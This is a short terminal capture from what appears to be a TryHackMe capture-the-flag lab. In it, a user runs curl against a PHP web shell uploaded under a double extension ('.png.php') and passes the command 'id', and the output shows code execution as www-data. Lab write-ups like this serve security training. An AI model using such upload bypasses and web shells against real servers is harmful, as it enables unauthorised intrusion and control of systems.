 r3dBust3r@kali: ~/tryhackme/the-plaga
┌──(r3dBust3r㉿kali)-[~/tryhackme/the-plaga]
└─$ curl "http://10.10.188.167:58924/pl4ga004/plaga_prv_login/__pl4ga004__uploads/my-sweet-image.png.php?s=id" | tee tmp
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 145 100 145 0 0 395 0 --:--:-- --:--:-- --:--:-- 395
�PNG
�
IHDR�2� pHYs
��~� IDATx��[�.Kr���}k��/眽���
uid=33(www-data) gid=33(www-data) groups=33(www-data)